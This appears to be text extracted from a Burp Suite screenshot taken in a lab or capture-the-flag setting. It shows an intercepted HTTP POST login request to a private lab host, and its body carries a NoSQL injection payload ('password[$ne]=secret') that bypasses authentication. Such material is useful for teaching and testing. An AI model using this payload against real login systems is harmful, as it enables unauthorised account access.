 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.129.181.25:5000
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 10.129.181.25:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://10.129.181.25:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.181.25:5000/login
13 Upgrade-Insecure-Requests: 1
14
15 user=admin&password[$ne]=secret